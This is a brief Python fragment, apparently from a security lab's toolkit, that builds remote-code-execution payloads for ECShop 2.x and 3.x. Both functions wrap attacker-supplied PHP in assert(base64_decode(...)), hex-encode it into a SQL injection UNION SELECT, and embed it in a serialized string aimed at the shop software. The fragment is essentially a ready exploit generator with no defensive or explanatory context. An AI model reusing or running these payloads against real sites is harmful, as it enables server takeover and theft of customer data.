 def gen_ec2payload(self, phpcode):
    # ECShop 2.x payload
    encoded_code = base64.b64encode(phpcode.encode())
    payload = """{$asd'];assert(base64_decode('%s'));//}xxx""" % (
        encoded_code.decode())
    payload = binascii.hexlify(payload.encode()).decode()
    payload = '*/SELECT 1,0x2d312720554e494f4e2f2a,2,4,5,6,7,8,0x{},10-- -'.format(payload)
    payload = '''554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:%s:"%s";s:2:"id";s:11:"-1' UNION/*";}554fcae493e564ee0dc75bdf2ebf94ca''' % (
        len(payload), payload)
    return payload
def gen_ec3payload(self, phpcode):
    # ECShop 3.x payload
    encoded_code = base64.b64encode(phpcode.encode())
    payload = "{$asd'];assert(base64_decode('%s'));//}xxx" % (
        encoded_code.decode())
    payload = binascii.hexlify(payload.encode()).decode()
    payload = '*/ select 1,0x2720756e696f6e202f2a,3,4,5,6,7,8,0x{},10-- -'.format(payload)
    payload = '45ea207d7a2b68c49582d2d22adf953aads|a:2:{{s:3:"num";s:{}:"{}";s:2:"id";s:10:"\' union /*";}}'.format(
        len(payload), payload)
    return payload
雷石安全实验室